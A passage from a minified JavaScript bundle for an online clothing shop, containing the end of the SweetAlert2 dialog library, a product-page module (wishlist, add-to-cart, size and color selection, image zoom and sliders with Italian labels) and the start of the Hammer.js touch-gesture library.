swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ve(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Te(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Oe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),Se(n=void 0)&&d(n,Se(n));var n,i,o}(e),M()&&ke.swalCloseEventFinishedCallback&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback),ke.deferDisposalTimer&&(clearTimeout(ke.deferDisposalTimer),delete ke.deferDisposalTimer);var t=o({},Ee,e);(function(e){var t;(t=e).inputValidator||Object.keys(We).forEach(function(e){t.input===e&&(t.inputValidator=We[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),ke.timeout&&(ke.timeout.stop(),delete ke.timeout),clearTimeout(ke.restoreFocusTimeout);var n=function(e){var t={popup:M(),container:D(),content:H(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:$(),progressSteps:R()};return de.domCache.set(e,t),t}(this);return ye(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new qe(function(){n("timer"),delete e.timeout},t.timer))}(ke,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?nt(t,i):it(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?mt(e,t,n):(vt(e),yt(e),bt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ut(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:M(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,ke,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&Ze(e,t)}(e,n),function(e){var t=D(),n=M();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Qe(t,n,e),Ye(t,n),K()&&Ke(t,e.scrollbarPadding),oe()||ke.previousActiveElement||(ke.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Ve(t,-1,1):wt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t={};Object.keys(e).forEach(function(n){Tt.isUpdatableParameter(n)?t[n]=e[n]:g('Invalid parameter to update: "'.concat(n,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var n=o({},de.innerParams.get(this),t);ye(this,n),de.innerParams.set(this,n),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function Ct(){if("undefined"!=typeof window){Xe=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}Ct.prototype.then=function(e){return de.promise.get(this).then(e)},Ct.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(Ct.prototype,_t),o(Ct,Ie),Object.keys(_t).forEach(function(e){Ct[e]=function(){var t;if(Xe)return(t=Xe)[e].apply(t,arguments)}}),Ct.DismissReason=b,Ct.version="8.17.1";var Tt=Ct;return Tt.default=Tt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i);n(1);t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img"))},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this;e("#productActions #toggleWishlist").on("click",function(n){var o=e(n.currentTarget),r=o.hasClass("active")?"remove":"add",a=t._getSelectedSkew(),s=e("#productImage");if(a){var c=a.id,u=a.taglia,d=s.attr("src"),p=a.color;u&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+r+"&product_code="+e("#productId").val()+"&skew="+c+"&size="+u+"&image="+d+"&color="+p,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}):t&&"1"===t.status&&o.toggleClass("active","")}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})})},_initSizeGuide:function(){e("#productActions .size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else if(!n.is("[disabled]")){i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),i.a.getSwalModal().fire({title:"0"==t.status?l.a.it.attention:l.a.it.added_to_cart,html:"0"==t.status?"<p>"+l.a.it.max_quantity_already_reached+"</p>":t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews.hasOwnProperty(i)){var o=window.NN_CONFIG.Product.skews[i];if(o.color===t.data("color")&&""+o.taglia==""+n.data("size-id"))return o}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)?(i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzo),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzoPieno)):(i.children(".price.discounted").addClass("d-none"),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzo))),o.attr("aria-disabled","false").removeAttr("disabled").data("disabled",!1)}else o.attr("aria-disabled","true").attr("disabled","disabled").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice"),m=e("#cartCurrency").val(),g=!1;parseFloat(d.prezzoPieno)>0&&(g=!0),d.prezzo&&(g?(e("span.price.discounted").html("<s>"+m+d.prezzoPieno+"</s>").removeClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty().html(m+""+d.lowest),p.removeClass("d-none")):(e("span.price.discounted").empty().addClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo))}if(!n){i.a.updateQueryStringParam("color",s);var v=t.data("color-name");e("#colorDesc").text(v).attr("data-current-color",v).data("current-color",v);var y=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=y.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var b=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+b.taglia+"&skew="+b.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t,n=this,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(t)}),o.on({mouseenter:function(e){clearTimeout(t),t=setTimeout(function(){i.on("mousemove.product-images-zoom",n._productImagesZoomMouseMove.bind(n)).addClass("zoom"),n._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(t),r.removeClass("zoom").css({left:"",top:""})})},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function I(e){return Array.prototype.slice.call(e,0)}function D(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function P(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function M(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var j="ontouchstart"in o,F=P(o,"PointerEvent")!==s,z=j&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),H=25,B=1,R=2,$=4,q=8,W=1,U=2,G=4,V=8,X=16,Y=U|G,K=V|X,Q=Y|K,J=["x","y"],Z=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&B&&i-o==0,a=t&($|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==B&&r.eventType!==$||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],Z)/ae(d[0],d[1],Z)):1,t.rotation=a?function(e,t){return se(t[1],t[0],Z)+se(e[1],e[0],Z)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>H||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:G:t<0?V:X}function ae(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(M(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(M(this.element),this.evWin,this.domHandler)}};var le={mousedown:B,mousemove:R,mouseup:$},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&B&&0===e.button&&(this.pressed=!0),t&R&&1!==e.which&&(t=$),this.pressed&&(t&$&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var pe={pointerdown:B,pointermove:R,pointerup:$,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&B&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&($|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:B,touchmove:R,touchend:$,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===B&&(this.started=!0),this.started){var n=function(e,t){var n=I(e.touches),i=I(e.changedTouches);t&($|q)&&(n=D(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&($|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:B,touchmove:R,touchend:$,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=I(e.touches),i=this.targetIds;if(t&(B|R)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=I(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===B)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&($|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[D(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&B?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&($|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=P(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Ie="manipulation",De="none",Pe="pan-x",Le="pan-y",Me=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function je(e,t){this.manager=e,this.set(t)}je.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&Me[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,De))return De;var t=A(e,Pe),n=A(e,Le);if(t&&n)return De;if(t||n)return t?Pe:Le;if(A(e,Ie))return Ie;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,De)&&!Me[De],r=A(i,Le)&&!Me[Le],a=A(i,Pe)&&!Me[Pe];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&K?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,He=4,Be=8,Re=Be,$e=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&$e?"cancel":e&Be?"end":e&He?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==V?"up":e==U?"left":e==G?"right":""}function Ge(e,t){var n=t.manager;return n?n.get(e):e}function Ve(){qe.apply(this,arguments)}function Xe(){Ve.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ve.apply(this,arguments)}function Ke(){qe.apply(this,arguments),this._timer=null,this._input=null}function Qe(){Ve.apply(this,arguments)}function Je(){Ve.apply(this,arguments)}function Ze(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return 